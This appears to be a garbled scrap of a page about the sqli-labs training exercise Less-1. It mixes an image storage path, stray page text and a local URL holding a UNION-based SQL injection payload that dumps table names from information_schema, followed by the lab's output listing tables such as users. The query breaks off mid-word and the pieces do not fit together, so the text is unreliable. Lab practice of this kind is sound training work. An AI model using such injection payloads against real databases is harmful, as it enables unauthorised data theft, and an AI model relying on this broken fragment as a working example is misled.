 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,(select group_concat(table_name) from information_schema.ta
查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users